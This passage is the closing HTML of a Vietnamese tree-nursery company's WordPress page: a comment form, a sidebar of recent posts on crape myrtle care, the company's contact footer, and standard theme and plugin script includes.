d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-5738 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cay-chom-chom/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='5738' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b2651a4eab" /><input type="hidden" name="_wp_http_referer" value="/cay-chom-chom/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
